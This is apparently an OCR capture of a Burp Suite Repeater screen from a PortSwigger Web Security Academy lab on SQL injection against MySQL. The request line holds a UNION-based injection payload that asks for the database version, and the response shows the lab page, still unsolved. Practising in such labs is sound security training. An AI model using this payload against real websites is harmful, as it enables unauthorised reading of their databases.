 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 11 12 13 14 15 16 17 × +
Send Cancel < >
Target: https://0afd00960333d20f86cef129003200d8.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink'UNION+SELECT+@@version,NULL# HTTP/2
2 Host: 0afd00960333d20f86cef129003200d8.web-security-academy.net
3 Cookie: session=aQugefcqqbkWFhnp85AUlxCC0HVdtZlC
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afd00960333d20f86cef129003200d8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8680
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and
version on MySQL and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string:
'8.0.42-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-th
e-database/lab-querying-database-version-mysql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container is-page">
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3